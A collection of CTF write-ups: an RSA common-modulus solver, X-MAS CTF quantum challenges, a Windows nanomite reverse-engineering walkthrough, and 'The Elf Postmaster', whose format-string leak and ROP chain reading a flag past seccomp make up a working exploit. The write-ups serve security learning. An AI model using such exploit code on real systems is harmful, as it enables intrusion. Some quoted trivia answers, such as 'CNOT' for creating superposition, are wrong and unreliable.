text_chunk
stringlengths 151
703k
|
---|
# Something in Common
**Categoria: Crypto**
# Descrição:> We've managed to gather the details in the given file. We need a professional cryptographer to decipher the message. Are yuo up to the task?> > rsa_details.txt
# Solve / SoluçãoBaixando o arquivo e verificando seu conteúdo, temos:
Analisando o conteúdo do arquivo, identifica-se intuitivamente que trata-se de um desafio de RSA, um dos primeiros sistemas de criptografia de chave pública, bastante utilizado até hoje para transmissão de dados. A solução seria puramente por manipulação matemática de valores, não fosse o detalhe da omissão dos valores *c* e *e* para simples decodificação.
Dessa forma, foi necessário adaptar e empregar um algoritmo que rodasse com valores de módulo comum *n*, primeiro expoente *e1*, segundo expoente *e2*, primeiro cyphertext *ct1* e segundo cyphertext *ct2*, como segue:
```pythonimport argparse
from fractions import gcd
parser = argparse.ArgumentParser(description='RSA Common modulus attack')required_named = parser.add_argument_group('required named arguments')required_named.add_argument('-n', '--modulus', help='Modulo comum', type=long, required=True)required_named.add_argument('-e1', '--e1', help='Primeiro expoente', type=long, required=True)required_named.add_argument('-e2', '--e2', help='Segundo expoente', type=long, required=True)required_named.add_argument('-ct1', '--ct1', help='Primeiro ciphertext', type=long, required=True)required_named.add_argument('-ct2', '--ct2', help='Segundo ciphertext', type=long, required=True)
def egcd(a, b): if a == 0: return (b, 0, 1) else: g, y, x = egcd(b % a, a) return (g, x - (b // a) * y, y)
def modinv(a, m): g, x, y = egcd(a, m) if g != 1: raise ValueError('Inverso modular nao existe.') else: return x % m
def attack(c1, c2, e1, e2, N): if gcd(e1, e2) != 1: raise ValueError("Expoentes e1 e e2 devem ser primos entre si") s1 = modinv(e1,e2) s2 = (gcd(e1,e2) - e1 * s1) / e2 temp = modinv(c2, N) m1 = pow(c1,s1,N) m2 = pow(temp,-s2,N) return (m1 * m2) % N
def main(): args = parser.parse_args() print '[+] Atacando...' try: message = attack(args.ct1, args.ct2, args.e1, args.e2, args.modulus) print '[+] Finalizado!' print '\nMensagem:\n%s' % format(message, 'x').decode('hex') except Exception as e: print '[+] Falhou!' print e.message
main()```
Com este código, a chamada para sua execução foi da forma:
```python code.py -n=5196832088920565976847626600109930685983685377698793940303688567224093844213838345196177721067370218315332090523532228920532139397652718602647376176214689 -e1=15 -e2=13 -ct1=2042084937526293083328581576825435106672034183860987592520636048680382212041801675344422421233222921527377650749831658168085014081281116990629250092000069 -ct2=199621218068987060560259773620211396108271911964032609729865342591708524675430090445150449567825472793342358513366241310112450278540477486174011171344408```
O resultado impresso na tela foi o seguinte, revelando a *flag*:
```[+] Atacando...[+] Finalizado!
Mensagem:TUCTF{Y0U_SH0ULDNT_R3US3_TH3_M0DULUS}```
# Flag: ```TUCTF{Y0U_SH0ULDNT_R3US3_TH3_M0DULUS}``` |
# X-Mas CTF 2019
## Quantum
The quantum challenges were a lot of fun for me since i knew almost nothing about quantum computing and the challenges helped mea lot with getting started and then keeping up my interest when it got to the more complicated parts.
1. [Q-Trivia](#q-trivia)2. [Datalines](#datalines)3. [Quantum Secret](#quantum-secret)
### Q-TriviaThis task was a quiz about all things quantum computing related. It helped a lot with getting to know the basics of quantum computing. It was basically a lot of reading through wikipedia pages.
Task:
```Before we dive deeper into the Quantum Computing category, here are some basic trivia questions for warmup
Remote server: nc challs.xmas.htsp.ro 13003*Author: Reda*
Hint! For superposition #1, you will find a very simple notation (made out of 3 characters) to show the 2 states after being superposed with an H gate.```
When connecting to the server with netcat, we get the following introduction:
```Welcome to Quantum Trivia! You will be presented with 4 categories with 5 questions each.If you answer them correctly, I will reward you with a flag! Hooray!NOTE: ONLY USE ASCII when answering questions. That means no foreign characters.Good luck!```
It then proceeds with the first question category
##### General Knowledge
```Question: How are the special bits called in quantum computingYour answer: qubits```This one i already knew the answer to, so there is not much to be said here.Pretty much all of the other questions in this category could be solved by reading the wikipedia page about [qubits](https://en.wikipedia.org/wiki/Qubit)```Question: What is the name of the graphical representation of the qubit?Your answer: bloch sphere
Question: In what state is a qubit which is neither 1 or 0Your answer: superposition
Question: What do you call 2 qubits which have interacted and are now in a wierd state in which they are correlated?Your answer: entangled
Question: What do you call the notation used in Quantum Computing where qubits are represented like this: |0> or |1>?Your answer: dirac```
##### Quantum Gates
Most of the answers in this category could be found on the the wikipedia page about [quantum logic gates](https://en.wikipedia.org/wiki/Quantum_logic_gate)
```Question: What gate would you use to put a qubit in a superpositionYour answer: CNOT
Question: What gate would you use to "flip" a qubit's phase in a superposition?Your answer: Z
Question: What's the full name of the physicist who invented the X, Y and Z gates?Your answer: wolfgang pauli```This actually required a seperate lookup since the gate-page only gave you the last name. If you were more well versed in physics than i was, you could've probably know the first name without having to look it up.
```Question: What are quantum gates represented by (in dirac notation)Your answer: matrix```
##### Superposition
```Question: How do you represent a qubit |1> put in a superposition?Your answer: |->```This was a tough question because the answer was really well hidden. I only found it after taking a closer look at the hint and actually looking up the wikipedia page for the [hadamard-transformation](https://en.wikipedia.org/wiki/Hadamard_transform#Quantum_computing_applications) since the chapter on the quantum gates page didn't go enough into detail to mention it.
The next two questions are just yes-no answers so you could theoretically just try out which answer is correct but i knew the first and the second could be looked up on the wikipedia page for [quantum logic gates](https://en.wikipedia.org/wiki/Quantum_logic_gate)
```Question: Will a superposition break if measuredYour answer: yes
Question: Can you take a qubit out of a superposition with a Hadamard gateYour answer: yes
Question: If you measure a qubit in a superposition, what's the average chance of measuring |0>?Your answer: 50
Question: What's the name of the famous paradox which demonstrates the problem of decoherence?Your answer: schrodinger's cat```This last answer was a little bit problematic for me since i am German and i looked up the correct english name which is"Schrödinger's cat" and i didn't remember that the ö is sometimes replaced with o because it's not usually used in english so i looked around for other paradoxes such as the EPR-paradox until i tried the correct answer on a whim.
##### Entanglement
```Question: Will particles always maeasure the same when entangledYour answer: No
Question: Will entangled qubits violate Bell's Inequality?Your answer: Yes```The answer to this question was mostly a guess on my part because i had read about bell states before so i assumed that qubits that were not in those states would violate the inequality.
```Question: Does the following state present 2 entangled qubits? 1/sqrt(2)*(|10> + |11>)Your answer: No
Question: Does the following state present 2 entangled qubits? 1/sqrt(2)*(|10> + |01>)Your answer: Yes```Honestly i thought they were both entangled when answering the question during the CTF but looking back at it now, i can seethat the first qubit in the first question will always read to 1 and thus is not entangled.
```Question: Can 2 entangled qubits ever get untangled?Your answer: yes```
With this last question completed, you will receive a message with the flag:
```Congratz! You made it! ;)Here's your flag: X-MAS{Qu4ntwm_Tantrum_M1llionar3}```### Datalines
In this challenge, you needed to apply quantum cryptography to decipher a message.
Task:
```Alice and Bob managed to get their hands on quantum technology! They now use it to do evil stuff, like factoring numbers :O
They want to send data between their computers, but the problem is, only Bob has a quantum computer, Alice has a classic one!
They cannot transmit qubits between their computers, so Alice thought it would be smart to use a technique she already knows, but only send instructions to Bob's Quantum computer in order to transmit data.Can you figure out what Alice told Bob?
Files: transmission.txtAuthor: Reda ```
The file provided contained the following text:
```Initial State: 1/sqrt(2)*(|00> + |11>)The first one is mine.
Instructions:
X X Z ZX I ZX X X Z Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X X Z Z I I ZX X Z X Z Z I X ZX I ZX I ZX X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z Z X X ZX I Z X ZX ZX I I ZX X I Z Z ZX Z ZX Z X ZX X Z X ZX I Z Z I X Z ZX ZX Z Z Z I I Z ZX I X ZX ZX I I Z ZX Z ZX ZX ZX X X ZX ZX I I ZX X X ZX Z ZX ZX Z ZX ZX I X Z Z I X ZX Z ZX Z ZX X I Z ZX ZX X X ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX I ZX I Z ZX ZX ZX Z Z I X ZX Z X X Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X X Z Z I I ZX X Z X Z Z I X ZX Z ZX Z ZX X I Z ZX X Z I ZX X Z I Z Z I I ZX X X ZX ZX I ZX I ZX Z ZX Z ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z ZX I X Z ZX Z ZX ZX X I Z Z Z X X ZX X I Z ZX Z ZX Z ZX X I Z ZX X ZX I Z Z I X Z Z X X ZX X I ZX Z Z I X Z Z X X Z ZX Z ZX ZX Z X I ZX X X ZX Z ZX ZX Z ZX X Z I ZX I ZX I Z Z X I Z Z I X Z Z X X Z Z Z Z ZX X I ZX Z Z I X ZX Z ZX Z ZX X ZX X ZX Z X I Z ZX ZX Z Z ZX ZX Z ZX I ZX I ZX Z ZX Z ZX Z X I ZX X ZX I Z Z I X ZX Z Z ZX ZX I ZX I Z Z X X Z ZX ZX ZX Z Z I X ZX X I Z ZX ZX ZX Z Z Z I X ZX I ZX I ZX X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I I Z I Z X ZX I ZX X Z X X ZX ZX ZX I X Z X X Z Z X ZX I Z Z I X ZX ZX I I ZX I ZX I Z Z X X ZX I Z X ZX ZX I I Z ZX Z Z Z Z I I ZX ZX I I ZX ZX I I Z X ZX I Z Z I I ZX ZX I I ZX ZX X X Z X ZX I Z Z I I ZX ZX X X ZX ZX I I Z Z I X ZX X I Z Z ZX Z Z Z Z I I ZX ZX X X ZX ZX X X Z I ZX X Z Z I X ZX ZX ZX ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X ZX Z X X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX ZX I I Z ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X ZX X ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z I ZX X Z Z I X Z Z X X ZX X I ZX Z Z I X ZX Z X X Z Z I X Z ZX Z ZX ZX ZX I I ZX Z ZX Z ZX ZX I I ZX I ZX I Z Z ZX ZX ZX ZX I I Z ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X ZX X ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z I ZX X Z X ZX I Z Z I X ZX Z Z ZX Z X ZX X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX X I Z ZX X X ZX ZX X ZX X Z X ZX X Z Z I X ZX X I Z ZX X X ZX ZX ZX I X Z Z I X Z ZX X I Z Z I I ZX Z Z ZX ZX I ZX I Z Z X I Z Z I X ZX ZX ZX ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z Z I X Z Z X X ZX X I ZX Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z X ZX I Z Z I X Z Z I I ZX X X ZX ZX ZX X X ZX ZX I I Z ZX Z Z Z Z I X Z Z X X ZX I Z X ZX ZX I X Z Z I X ZX Z X I Z ZX ZX Z Z ZX ZX Z Z Z I I ZX X Z I Z ZX I X Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X ZX X I Z ZX ZX ZX Z Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z Z I X ZX Z X I ZX X X ZX ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z Z I X Z ZX I X Z ZX Z ZX ZX ZX I X Z X Z I Z ZX ZX Z ZX I Z X ZX Z X I Z ZX Z ZX ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX Z X I ZX X X Z Z Z I X ZX ZX I I ZX X X ZX Z Z X X ZX Z X I ZX X X ZX ZX ZX Z Z ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X Z ZX ZX Z Z Z X X ZX Z X I Z Z X X ZX ZX I X Z X X Z Z Z I X I ZX Z I Z X Z I X ZX Z I X I X I I X ZX Z Z X X ZX ZX ZX ZX Z Z X Z X Z Z X X Z ZX Z ZX ZX Z X I I Z I Z X X X X X X I I ZX X X ZX I X ZX ZX ZX ZX ZX Z I Z I Z X I ZX ZX ZX ZX I X ZX ZX X I ZX ZX X I ZX X X ZX ZX ZX Z Z I Z I Z X X Z Z X I X I X ZX X ZX X X Z Z Z I Z
~Alice```
Right of the bat one notices that the instructions are made up only from three different letters: I,X and Z.From my research in the trivia task, i knew that Z and X were both quantum logic gates and since gates are represented by matrices, i assumed that I was the identity-matrix. Alice also gives us an initial state of two entangled qubits in superposition. My first guess was to apply those gates on the qubits, however i didn't know how to do that for two-qubit-states since they are represented by a vector of size 4 whereas gates are just 2x2 matrices so a dot-product won't work. After taking another look at the wikipedia page for quantum logic gates i found out that in order to apply the gate to one of the qubits, you need to form the kronecker-product of the gate with the identity matrix and then form the dot-product with the two-qubit state.However i made the mistake of thinking that ZX means the kronecker-product between the Z and X matrices.After some initial attempts just applying the gates on the initial state and collecting four strings, each string representing the state of each of the 4 numbers in the initial state throughout the process, and then converting each string into ascii, i didn't get a readable message out of it. So i decided to look into quantum cryptography and there, i found the solution: [Superdense Coding] (https://en.wikipedia.org/wiki/Superdense_coding)
One of my errors that this corrected was that ZX is actually the dot product of Z and X. The other one was, that after the application of the respective gate from the instructions, i had to first apply a CNOT-Gate and the kronecker-product of an H-Gate and an idenitiy-matrix on the result to figure out what Alice wanted to encode in that step, since that is what Bob would have to do if they both had Quantum Computers. Depending on resulting state, the corresponding encoded bits are:
* "00" if the state is |00>* "01" if the state is |01>* "10" if the state is |10>* "11" if the state is |11>
Thus, my final python-script looked like this:
```pythonimport numpyimport binascii
message = "X X Z ZX I ZX X X Z Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X X Z Z I I ZX X Z X Z Z I X ZX I ZX I ZX" \ " X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z Z X X " \ "ZX I Z X ZX ZX I I ZX X I Z Z ZX Z ZX Z X ZX X Z X ZX I Z Z I X Z ZX ZX Z Z Z I I Z ZX I X ZX ZX I I Z ZX Z " \ "ZX ZX ZX X X ZX ZX I I ZX X X ZX Z ZX ZX Z ZX ZX I X Z Z I X ZX Z ZX Z ZX X I Z ZX ZX X X ZX I ZX I ZX X X ZX" \ " ZX ZX Z ZX Z Z I X ZX I ZX I Z ZX ZX ZX Z Z I X ZX Z X X Z Z I X Z ZX X I Z Z I I ZX Z X I ZX X X ZX Z Z X" \ " X Z Z I I ZX X Z X Z Z I X ZX Z ZX Z ZX X I Z ZX X Z I ZX X Z I Z Z I I ZX X X ZX ZX I ZX I ZX Z ZX Z ZX Z " \ "X I Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X Z ZX I X Z ZX Z ZX ZX X I Z Z Z X X ZX X I Z ZX Z ZX Z ZX X" \ " I Z ZX X ZX I Z Z I X Z Z X X ZX X I ZX Z Z I X Z Z X X Z ZX Z ZX ZX Z X I ZX X X ZX Z ZX ZX Z ZX X Z I ZX " \ "I ZX I Z Z X I Z Z I X Z Z X X Z Z Z Z ZX X I ZX Z Z I X ZX Z ZX Z ZX X ZX X ZX Z X I Z ZX ZX Z Z ZX ZX Z " \ "ZX I ZX I ZX Z ZX Z ZX Z X I ZX X ZX I Z Z I X ZX Z Z ZX ZX I ZX I Z Z X X Z ZX ZX ZX Z Z I X ZX X I Z ZX" \ " ZX ZX Z Z Z I X ZX I ZX I ZX X X ZX ZX ZX ZX ZX ZX X I Z Z ZX Z ZX ZX X Z I ZX Z X I Z Z X X ZX I ZX I ZX " \ "X I Z ZX X X Z Z Z I I Z I Z X ZX I ZX X Z X X ZX ZX ZX I X Z X X Z Z X ZX I Z Z I X ZX ZX I I ZX I ZX I Z" \ " Z X X ZX I Z X ZX ZX I I Z ZX Z Z Z Z I I ZX ZX I I ZX ZX I I Z X ZX I Z Z I I ZX ZX I I ZX ZX X X Z X ZX I" \ " Z Z I I ZX ZX X X ZX ZX I I Z Z I X ZX X I Z Z ZX Z Z Z Z I I ZX ZX X X ZX ZX X X Z I ZX X Z Z I X ZX ZX ZX" \ " ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X ZX Z X X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX ZX I I Z" \ " ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X ZX X" \ " ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX ZX I X Z I ZX X Z Z I X Z Z" \ " X X ZX X I ZX Z Z I X ZX Z X X Z Z I X Z ZX Z ZX ZX ZX I I ZX Z ZX Z ZX ZX I I ZX I ZX I Z Z ZX ZX ZX ZX I" \ " I Z ZX Z Z Z Z I I Z I Z X ZX X I Z ZX ZX ZX ZX Z Z X X ZX ZX I I ZX X X Z Z Z I X ZX Z ZX Z ZX Z X I ZX X" \ " ZX X ZX X ZX X ZX ZX I I ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z I ZX X Z X ZX I Z Z I X ZX Z Z ZX " \ "Z X ZX X Z Z I X Z ZX ZX Z ZX ZX I I ZX X X ZX ZX ZX X X ZX I ZX I ZX X X ZX ZX ZX Z ZX Z Z I X ZX X I Z ZX" \ " X X ZX ZX X ZX X Z X ZX X Z Z I X ZX X I Z ZX X X ZX ZX ZX I X Z Z I X Z ZX X I Z Z I I ZX Z Z ZX ZX I ZX " \ "I Z Z X I Z Z I X ZX ZX ZX ZX Z ZX Z ZX ZX X I Z ZX X Z X Z Z I X X I X I ZX X ZX X ZX I ZX I ZX Z ZX Z ZX " \ "ZX I X Z Z I X Z Z X X ZX X I ZX Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z X ZX I Z Z I X Z Z I I ZX X X ZX ZX " \ "ZX X X ZX ZX I I Z ZX Z Z Z Z I X Z Z X X ZX I Z X ZX ZX I X Z Z I X ZX Z X I Z ZX ZX Z Z ZX ZX Z Z Z I I " \ "ZX X Z I Z ZX I X Z Z X X ZX I ZX I ZX X I Z ZX X X Z Z Z I X ZX X I Z ZX ZX ZX Z Z Z I X X I X I ZX X ZX X " \ "ZX I ZX I ZX Z ZX Z ZX ZX I X Z Z I X ZX Z X I ZX X X ZX ZX ZX X I Z Z I X X I Z ZX ZX X I Z ZX Z Z Z Z Z I" \ " X Z ZX I X Z ZX Z ZX ZX ZX I X Z X Z I Z ZX ZX Z ZX I Z X ZX Z X I Z ZX Z ZX ZX I ZX I ZX X X ZX ZX ZX Z ZX" \ " Z Z I X ZX Z X I ZX X X Z Z Z I X ZX ZX I I ZX X X ZX Z Z X X ZX Z X I ZX X X ZX ZX ZX Z Z ZX X ZX X ZX ZX " \ "I I ZX ZX X I Z Z I X Z ZX ZX Z Z Z X X ZX Z X I Z Z X X ZX ZX I X Z X X Z Z Z I X I ZX Z I Z X Z I X ZX Z I " \ "X I X I I X ZX Z Z X X ZX ZX ZX ZX Z Z X Z X Z Z X X Z ZX Z ZX ZX Z X I I Z I Z X X X X X X I I ZX X X ZX I X" \ " ZX ZX ZX ZX ZX Z I Z I Z X I ZX ZX ZX ZX I X ZX ZX X I ZX ZX X I ZX X X ZX ZX ZX Z Z I Z I Z X X Z Z X I X I" \ " X ZX X ZX X X Z Z Z I Z"messageDigest = message.split(" ")
X = numpy.array([[0, 1], [1, 0]])I = numpy.array([[1, 0], [0, 1]])Z = numpy.array([[1, 0], [0, -1]])ZX = numpy.dot(Z, X)H = numpy.array([[1, 1], [1, -1]])CNOT = numpy.array([ [1, 0, 0, 0], [0, 1, 0, 0], [0, 0, 0, 1], [0, 0, 1, 0]])
XI = numpy.kron(X, I)II = numpy.kron(I, I)ZI = numpy.kron(Z, I)ZXI = numpy.kron(ZX, I)HI = numpy.kron(H, I)
init1 = numpy.array([1, 0, 0, 0])init2 = numpy.array([0, 0, 0, 1])
initial = (1 / 2 ** (1 / 2) * (init1 + init2))digest = ""for m in messageDigest: if m == "I": init1 = numpy.transpose(numpy.dot(init1,II)) init2 = numpy.transpose(numpy.dot(init2,II)) elif m == "X": init1 = numpy.transpose(numpy.dot(init1,XI)) init2 = numpy.transpose(numpy.dot(init2,XI)) elif m == "Z": init1 = numpy.transpose(numpy.dot(init1,ZI)) init2 = numpy.transpose(numpy.dot(init2,ZI)) elif m == "ZX": init1 = numpy.transpose(numpy.dot(init1,ZXI)) init2 = numpy.transpose(numpy.dot(init2,ZXI)) else: print("Unknown Op: {0}".format(m))
dig1 = numpy.transpose(numpy.dot( init1,CNOT)) dig2 = numpy.transpose(numpy.dot(init2, CNOT)) dig1 = numpy.transpose(numpy.dot(dig1,HI)) dig2 = numpy.transpose(numpy.dot(dig2,HI)) dig = dig1 + dig2 if dig[0] != 0: digest += "00" elif dig[1] != 0: digest += "01" elif dig[2] != 0: digest += "10" elif dig[3] != 0: digest += "11"n = int('0b'+digest,2)print(n.to_bytes((n.bit_length() + 7)//8,'big').decode())```
The decoded message includes the flag:
```In quantum information theory, superdense coding is a quantum communication protocol to transmit two classical bits of information (i.e., either 00, 01, 10 or 11) from a sender (often called Alice) to a receiver (often called Bob), by sending only one qubit from Alice to Bob, under the assumption of Alice and Bob pre-sharing an entangled state. X-MAS{3xtra_DEnS3_C0d1ng_GANG}```
### Quantum Secret
This challenge was about extracting a secret string from a blackbox function.
Task:
```The server will generate a binary array of 5 random elements called s.In this challenge, you are going to input an initial state for 5 qubits.
I am going to take your input qubits and apply a series of quantum gates to them,so that |x>|y> -> |x>|y ⊕ f(x)> where |x> are the 5 input qubits, |y> is a temporary qubit and f(x) = (Σᵢ sᵢ*xᵢ) % 2.I will return to you the state after the transformation (|x>)
Example: Input: |011> and (s (secret) = [0, 1, 0])
I will compute the temporary qubit y ⊕ f(x) = (0*0 + 1*1 + 1*0) % 2 = 1,so therefore I will return |011>, because the initial state wasn't modified.
The goal is to query this secret function with any state of the qubits and find out the secret binary array s.
Oh, and one more thing: you can only query the function ONCE.And to make it even harder, I will not even return the temporary qubit ;)
Good luck!
Remote Server: nc challs.xmas.htsp.ro 13004Author: Reda```
When you connect to the server you get this message:
```You will have to complete the exercise 3 times iin a row
Initial State |00000>Before sending the qubits, you can apply quantum gates to themPlease choose between the I, X, Y, Z, H gates, or input - to stop applying gates to the certain qubitEnter gate for Qubit #1```
We can now apply an arbitrary amount of gates on each qubit. Afterwards we receive the message:
```You can now apply other quantum gates to the Qubits before measurment:Please choose between the I, X, Y, Z, H gates, or input - to stop applying gates to the certain qubitEnter gate for Qubit #1```
Initially this didn't make much sense to me since what would be the difference between the first and the second time. Eventually i figured out though that the calculation
```I am going to take your input qubits and apply a series of quantum gates to them,so that |x>|y> -> |x>|y ⊕ f(x)> where |x> are the 5 input qubits, |y> is a temporary qubit and f(x) = (Σᵢ sᵢ*xᵢ) % 2.I will return to you the state after the transformation (|x>)```
was done between those two steps.I honestly was about to move on to another task because i thought solving this would require some deeper knowledge of quantum computing and i had no idea how to get the secret, since all we see in the end are the bits we send ourselves. I figured that you had to use H-Gates at some point since only superposition would allow the value of our qubits to be variable.Just on a whim i looked at the wikipedia page for quantum computing to find out other applications for it, when i noticed the chapter on [quantum search] (https://en.wikipedia.org/wiki/Quantum_computing#Quantum_search). There, it mentioned Grover's Algorithm and considering my lack of ideas, i opened its [wikipedia entry](https://en.wikipedia.org/wiki/Grover%27s_algorithm).And there, in the setup chapter it defines a unitary operator U_ω which is defined like this:```U_ω |x>|y> -> |x>|y ⊕ f(x)>```Even though f(x) represents a different but similar function in the context of Grover's algorithm, i had found at least some connection to the problem in my task, since the server also applies such an operator on my input.Unfortunately, Grover's algorithm won't work in this case since it requires multiple attempts and is ment for database search.So, i figured maybe there is another quantum search algorithm that might help me out.After some searching i found the paper [A Review on Quantum Search Algorithms](https://arxiv.org/abs/1602.02730) which listed a couple other algorithms, amongst them the one that would help me. This was the Bernstein-Vazirani algorithm, which shows exactly how to extract the secret from the function f(x) as it is used in the case of this task. The authors prove how applying H-Gates on each qubit, then applying the unitary operator |x>|y> -> |x>|y ⊕ f(x)> on the result and then applying H-Gates on each qubit again will result in |x> = |s> with s being the secret from f(x).Since the unitary operator is applied by the server, all we have to do to get the secret is apply the H-Gates before and after sending on each qubit and the measured result will be the secret we need.We do this 3 times and we receive the flag:```Good job! 3/3 done!Nice! You got it! FLAG: X-MAS{Fl3X1n_0N_B3rnstein_V4z1r4ni}```
|
# The Elf Postmaster
A quick look in Ghidras decompiled code for the main function tells us, that we are dealing with a format string vulnerabilty.
The first one:```C++ fgets(local_118,0x100,stdin); printf("Oh, greetings "); printf(local_118);```
And the second one in a lopp:
```C++ fgets(local_118,0x100,stdin); printf("Okok, I am taking notes, so you said: "); printf(local_118);```
`local_118` is directly under our control, so lets send a lot of %p's to get the infos out (`p.sendline("%p" * 80`)! The interesting values were at position 30, 39, 40 and 41 and the rest could be calculated (we know from the Dockerfile that we are dealing with Ubuntu 18.04).
```pythonpayload = "%30$p %39$p %40$p %41$p"p.sendline(payload)p.recvuntil("Oh, greetings ")stack, canary, binbase, ret = p.recvline().rstrip().split(" ")
stack = int(stack, 16) #some address from the stackrsp = stack - 0x128 #address of stackpointerret_addr = stack - 0xd8 #address of ret(2libc)ret = int(ret, 16) #ret valuelibcbase = ret - 0x21b97; #libc base calculation for ubuntu 18.04binbase = int(binbase , 16) - 0xc00 canary = int(canary, 16)```
The write function, writes the second parameter relative to the leaked address to the stack. I get some weird crashes due to the Ubuntu 18.04 16-byte Stack-Alignment-Restriction on memory operations, so I shift the rsp around to get rid of it.
```pythonwrite(-0x10, (libcbase + POP_RSP_OFFSET), 32) # -0x10 is the location of ret addresswrite(-0x08, (rsp + 0x40), 48) # New StackPointer 16-Byte aligned```
There was a Seccomp restrction enabled, so we only could use a few syscalls and all the fancy shell opening ones were missing. But it's a CTF so we want to get the content of a file. Open and read weren't restricted and we know that the file was locatead at `/home/ctf/flag.txt` (or later chrooted to `/flag.txt`).
The only thing left is open the file, read it and print the content. Flag captured!
```pythonpayload = "A" * 0x10 + "/flag.txt\x00" + "A" * 30 payload += p64(libcbase + RET_OFFSET)
# Open Filepayload += p64(libcbase + POP_RDI_OFFSET) payload += p64(rsp + 0x10) # 1 payload += p64(libcbase + POP_RDX_RSI_OFFSET) payload += p64(0x00) # 3payload += p64(0x00) # 2payload += p64(libcbase + RET_OFFSET) payload += p64(libcbase + OPEN_OFFSET)
# Read Filepayload += p64(libcbase + RET_OFFSET) payload += p64(libcbase + POP_RDI_OFFSET)payload += p64(0x03) # 1payload += p64(libcbase + POP_RDX_RSI_OFFSET)payload += p64(0x40) # 3payload += p64(stack + 0x8) payload += p64(libcbase + RET_OFFSET) payload += p64(libcbase + READ_OFFSET)
# Print Flagpayload += p64(libcbase + RET_OFFSET) payload += p64(libcbase + POP_RAX_OFFSET)payload += p64(binbase + 0xb4c)payload += p64(libcbase + MOV_RDI_RSI_OFFSET)
p.sendline(payload)
p.sendline("end of letter")p.recvuntil("year!")
print "\n"flag = p.recvuntil("}")print flagprint "\n"``` |
### Don't Jump

The last and the hardest challenge in reverse engineering. I solved it first and only 4 teams solved it after.
This task features self debugging and **nanomites** techniques.
WinMain:

The program creates new process in suspended state, loads and decrypts another executable from resources and injects it into the new process.
After that, **DebugActiveProcess** called and the child process resumes its execution.
First of all lets dump the child process.
Before WinMain the Tls_callback function checks debugger presence by calling **NtQueryInformationProcess** with **DebugPort** parameter. If it finds the presence of debugger, it changes the key that decrypts executable image so the data gets currupted.
The main function of child process:

And here comes the real challenge.
The check_password function is destoyed and when the child hits invalid instruction, the parent gets control back and checks what happend.

The parent's dispatch function is also destroyed, the first 20 bytes are stolen and the function is splitted with **jmp $+5** instructions.

So first of all we have to recover dispatch function. I wrote IDApython script that nops every **jmp $+5** instruction. I also appended stolen bytes to the beggining of the function. After all that, the function started to make sence.

So what is going on here? Every time the child creates an exception this function gets called. If exception is **STATUS_PRIVILEGED_INSTRUCTION**, 10 bytes from **rip** gets read.
```c++typedef struct nanomite { BYTE nanomite; BYTE jmp_condition; QWORD encoded_address;}```
The first byte is an instruction that caused the exception, the second byte is the number between 0 and 14 that represents which conditional jmp to use in switch case statement.
The nanomite in this executable is **in al, dx**. It is a privileged instruction. Before nanomite is always some kind of check **cmp, test**. The dispatch function then checks eflag register and based on the flags sets **rip** + 10 or to encoded_address.
Now our goal is to remove every namonite from 2 functions.
I wrote an idapython script that removes nanomites and restores conditional jmps back.
After that everything can be decompiled :)
Here is the algorithm that is used.
